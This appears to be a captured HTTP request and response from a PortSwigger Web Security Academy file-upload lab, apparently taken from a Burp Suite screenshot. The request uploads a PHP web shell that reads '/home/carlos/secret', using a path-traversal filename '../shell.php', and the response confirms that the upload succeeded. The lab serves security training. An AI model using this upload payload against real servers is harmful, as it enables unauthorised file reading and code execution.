 Request
Pretty Raw Hex MarkInfo \n
3 Cookie: session=j2LhYJo9349p9btDQL75e38wjoDU04nW
4 Content-Length: 477
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a1c00110307e21a8294ade3006c00bb.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXVNOobAy8XRUASXW
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a1c00110307e21a8294ade3006c00bb.web-security-academy.net/my-account?id=wi
ener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21
22 ------WebKitFormBoundaryXVNOobAy8XRUASXW
23 Content-Disposition: form-data; name="avatar"; filename="../shell.php"
24 Content-Type: application/octet-stream
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27 ------WebKitFormBoundaryXVNOobAy8XRUASXW
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------WebKitFormBoundaryXVNOobAy8XRUASXW
32 Content-Disposition: form-data; name="csrf"
33
34 2hkBZ4z4XyynOAfqKvbk5TlfabB4KKtM
35 ------WebKitFormBoundaryXVNOobAy8XRUASXW--
36
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 30 Nov 2023 03:23:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>